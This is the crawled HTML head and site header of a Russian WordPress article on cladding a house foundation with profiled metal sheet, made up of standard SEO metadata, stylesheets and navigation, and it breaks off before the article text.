

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://masterprofnastila.ru/kreplenie/kak-obshit-fundament-proflistom.html
body_size: 27368
content:
<!doctype html>
<html lang="ru-RU" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">

	
<!-- Поисковая оптимизация от Rank Math Pro - https://s.rankmath.com/home -->
<title>Обшивка фундамента профлистом</title>
<meta name="description" content="Большинство владельцев частных коттеджей и домов задумываются над тем, какой материал лучше использовать, чтобы защитить от вредного воздействия внешних"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://masterprofnastila.ru/kreplenie/kak-obshit-fundament-proflistom.html" />
<meta property="og:locale" content="ru_RU" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Обшивка фундамента профлистом" />
<meta property="og:description" content="Большинство владельцев частных коттеджей и домов задумываются над тем, какой материал лучше использовать, чтобы защитить от вредного воздействия внешних" />
<meta property="og:url" content="https://masterprofnastila.ru/kreplenie/kak-obshit-fundament-proflistom.html" />
<meta property="og:site_name" content="masterprofnastila.ru" />
<meta property="article:section" content="Крепление материала" />
<meta property="og:updated_time" content="2021-11-24T21:04:12+04:00" />
<meta property="og:image" content="https://masterprofnastila.ru/wp-content/uploads/sites/9/2021/11/24b863615080dae61e86cc1948ec7cc2.jpg" />
<meta property="og:image:secure_url" content="https://masterprofnastila.ru/wp-content/uploads/sites/9/2021/11/24b863615080dae61e86cc1948ec7cc2.jpg" />
<meta property="og:image:width" content="1024" />
<meta property="og:image:height" content="768" />
<meta property="og:image:alt" content="Обшивка фундамента профлистом" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2021-10-27T22:08:00+04:00" />
<meta property="article:modified_time" content="2021-11-24T21:04:12+04:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Обшивка фундамента профлистом" />
<meta name="twitter:description" content="Большинство владельцев частных коттеджей и домов задумываются над тем, какой материал лучше использовать, чтобы защитить от вредного воздействия внешних" />
<meta name="twitter:image" content="https://masterprofnastila.ru/wp-content/uploads/sites/9/2021/11/24b863615080dae61e86cc1948ec7cc2.jpg" />
<meta name="twitter:label1" content="Время чтения" />
<meta name="twitter:data1" content="Меньше минуты" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://masterprofnastila.ru/#person","name":"admin"},{"@type":"WebSite","@id":"https://masterprofnastila.ru/#website","url":"https://masterprofnastila.ru","name":"admin","publisher":{"@id":"https://masterprofnastila.ru/#person"},"inLanguage":"ru-RU"},{"@type":"ImageObject","@id":"https://masterprofnastila.ru/wp-content/uploads/sites/9/2021/11/24b863615080dae61e86cc1948ec7cc2.jpg","url":"https://masterprofnastila.ru/wp-content/uploads/sites/9/2021/11/24b863615080dae61e86cc1948ec7cc2.jpg","width":"1024","height":"768","inLanguage":"ru-RU"},{"@type":"WebPage","@id":"https://masterprofnastila.ru/kreplenie/kak-obshit-fundament-proflistom.html#webpage","url":"https://masterprofnastila.ru/kreplenie/kak-obshit-fundament-proflistom.html","name":"\u041e\u0431\u0448\u0438\u0432\u043a\u0430 \u0444\u0443\u043d\u0434\u0430\u043c\u0435\u043d\u0442\u0430 \u043f\u0440\u043e\u0444\u043b\u0438\u0441\u0442\u043e\u043c","datePublished":"2021-10-27T22:08:00+04:00","dateModified":"2021-11-24T21:04:12+04:00","isPartOf":{"@id":"https://masterprofnastila.ru/#website"},"primaryImageOfPage":{"@id":"https://masterprofnastila.ru/wp-content/uploads/sites/9/2021/11/24b863615080dae61e86cc1948ec7cc2.jpg"},"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://masterprofnastila.ru/author","url":"https://masterprofnastila.ru/author","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/?s=96&amp;d=mm&amp;r=g","inLanguage":"ru-RU"}},{"@type":"BlogPosting","headline":"\u041e\u0431\u0448\u0438\u0432\u043a\u0430 \u0444\u0443\u043d\u0434\u0430\u043c\u0435\u043d\u0442\u0430 \u043f\u0440\u043e\u0444\u043b\u0438\u0441\u0442\u043e\u043c","datePublished":"2021-10-27T22:08:00+04:00","dateModified":"2021-11-24T21:04:12+04:00","articleSection":"\u041a\u0440\u0435\u043f\u043b\u0435\u043d\u0438\u0435 \u043c\u0430\u0442\u0435\u0440\u0438\u0430\u043b\u0430","author":{"@id":"https://masterprofnastila.ru/author"},"publisher":{"@id":"https://masterprofnastila.ru/#person"},"description":"\u0411\u043e\u043b\u044c\u0448\u0438\u043d\u0441\u0442\u0432\u043e \u0432\u043b\u0430\u0434\u0435\u043b\u044c\u0446\u0435\u0432 \u0447\u0430\u0441\u0442\u043d\u044b\u0445 \u043a\u043e\u0442\u0442\u0435\u0434\u0436\u0435\u0439 \u0438 \u0434\u043e\u043c\u043e\u0432 \u0437\u0430\u0434\u0443\u043c\u044b\u0432\u0430\u044e\u0442\u0441\u044f \u043d\u0430\u0434 \u0442\u0435\u043c, \u043a\u0430\u043a\u043e\u0439 \u043c\u0430\u0442\u0435\u0440\u0438\u0430\u043b \u043b\u0443\u0447\u0448\u0435 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c, \u0447\u0442\u043e\u0431\u044b \u0437\u0430\u0449\u0438\u0442\u0438\u0442\u044c \u043e\u0442 \u0432\u0440\u0435\u0434\u043d\u043e\u0433\u043e \u0432\u043e\u0437\u0434\u0435\u0439\u0441\u0442\u0432\u0438\u044f \u0432\u043d\u0435\u0448\u043d\u0438\u0445","name":"\u041e\u0431\u0448\u0438\u0432\u043a\u0430 \u0444\u0443\u043d\u0434\u0430\u043c\u0435\u043d\u0442\u0430 \u043f\u0440\u043e\u0444\u043b\u0438\u0441\u0442\u043e\u043c","@id":"https://masterprofnastila.ru/kreplenie/kak-obshit-fundament-proflistom.html#richSnippet","isPartOf":{"@id":"https://masterprofnastila.ru/kreplenie/kak-obshit-fundament-proflistom.html#webpage"},"image":{"@id":"https://masterprofnastila.ru/wp-content/uploads/sites/9/2021/11/24b863615080dae61e86cc1948ec7cc2.jpg"},"inLanguage":"ru-RU","mainEntityOfPage":{"@id":"https://masterprofnastila.ru/kreplenie/kak-obshit-fundament-proflistom.html#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO плагин -->


<link rel='dns-prefetch' href='//s.w.org' />
<script type="text/javascript">
</script>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://masterprofnastila.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.0.3'  media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{padding:.5em;border:1px solid;word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 19.5px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36.5px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 22px;--wp--preset--font-size--huge: 49.5px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>

<link rel='stylesheet' id='reboot-style-css'  href='https://masterprofnastila.ru/wp-content/themes/reboot/assets/css/style.min.css?ver=1.4.9'  media='all' />
<script  src='https://masterprofnastila.ru/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script  src='https://masterprofnastila.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://masterprofnastila.ru/wp-json/" /><link rel="alternate" type="application/json" href="https://masterprofnastila.ru/wp-json/wp/v2/posts/2931" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://masterprofnastila.ru/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://masterprofnastila.ru/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.3" />
<link rel='shortlink' href='https://masterprofnastila.ru/?p=2931' />
<link rel="alternate" type="application/json+oembed" href="https://masterprofnastila.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmasterprofnastila.ru%2Fkreplenie%2Fkak-obshit-fundament-proflistom.html" />
<link rel="alternate" type="text/xml+oembed" href="https://masterprofnastila.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmasterprofnastila.ru%2Fkreplenie%2Fkak-obshit-fundament-proflistom.html&#038;format=xml" />
<link rel="preload" href="https://masterprofnastila.ru/wp-content/themes/reboot/assets/fonts/wpshop-core.ttf" as="font" crossorigin><link rel="preload" href="https://masterprofnastila.ru/wp-content/uploads/sites/9/2021/11/24b863615080dae61e86cc1948ec7cc2.jpg" as="image" crossorigin><link rel="icon" href="https://masterprofnastila.ru/wp-content/uploads/sites/9/2020/12/cropped-017-school-32x32.png" sizes="32x32" />
<link rel="icon" href="https://masterprofnastila.ru/wp-content/uploads/sites/9/2020/12/cropped-017-school-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://masterprofnastila.ru/wp-content/uploads/sites/9/2020/12/cropped-017-school-180x180.png" />
<meta name="msapplication-TileImage" content="https://masterprofnastila.ru/wp-content/uploads/sites/9/2020/12/cropped-017-school-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.b-r.b-r--before_site_content {
	padding: 0 0 1.5em 0;
}

.fpm_5_out {
	width: 99vw;
}

.b-r--before_related {
	margin-top: -3.5em;
}

@media (max-width: 480px) {
	.b-r--before_related {
		margin-top: -2.5em;
	}
}

.post-card--related {
	display: none;
}

.post-card--related.post-card--thumbnail-no {
	display: none;
}

.related-posts__header {
	display: none;
}

.grid-bottom-pc {
	margin-top: 40px;
}

.slider-bottom-pc {
	margin-top: 30px;
}

.horizontal-bottom-pc {
	marg		</style>
		<script>var ajaxUrlFlatPM = "https://masterprofnastila.ru/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script>    </head>

<body class="post-template-default single single-post postid-2931 single-format-standard wp-embed-responsive sidebar-right aa-prefix-maste-">


<svg xmlns="https://w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="https://w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="https://w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="https://w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="https://w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="https://w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="https://w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="https://w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>

<div id="page" class="site">
    <a class="skip-link screen-reader-text" href="#content">Перейти к содержанию</a>

    <div class="search-screen-overlay js-search-screen-overlay"></div>
    <div class="search-screen js-search-screen">
        
<form role="search" method="get" class="search-form" action="https://masterprofnastila.ru/">
    <label>
        <span class="screen-reader-text">Search for:</span>
        <input type="search" class="search-field" placeholder="Поиск…" value="" name="s">
    </label>
    <button type="submit" class="search-submit"></button>
</form>    </div>

    

<header id="masthead" class="site-header full" itemscope itemtype="https://schema.org/WPHeader">
    <div class="site-header-inner fixed">

        <div class="humburger js-humburger"><span></span><span></span><span></span></div>

        
<div class="site-branding">

    <div class="site-branding__body"><div class="site-title"><a href="https://masterprofnastila.ru/">masterprofnastila.ru</a></div><p class="site-description">Всё про профнастил</p></div></div><!-- .site-branding --><div class="top-menu"><ul id="top-menu" class="menu"><li id="menu-item-5124" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5124"><a href="https://masterprofnastila.ru/krovlya">🏛️ Кровля</a></li>
<li id="menu-item-5125" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5125"><a href="https://masterprofnastila.ru/ograzhdenie">🚧 Ограждения</a></li>
<li id="menu-item-5127" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5127"><a href="https://masterprofnastila.ru/postroyki">🏡 Постройки</a></li>
<li id="menu-item-5126" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5126"><a href="https://masterprofnastila.ru/osobennosti">⚒️ Особенности материала</a></li>
</ul></div>                <div class="header-search">
                    <span class="search-icon js-search-icon"></span>
                </div>
            
    </div>
</header><!-- #masthead -->


    
    <nav id="site-navigation" class="main-navigation fixed" style="display: none;">
        <div class="main-navigation-inner full">
            <ul id="header_menu"></ul>
        </div>
    </nav>
    <div class="container header-separator"></div>


    <div class="mobile-menu-placeholder js-mobile-menu-placeholder"></div>
    
	
    <div id="content" class="site-content fixed">

        
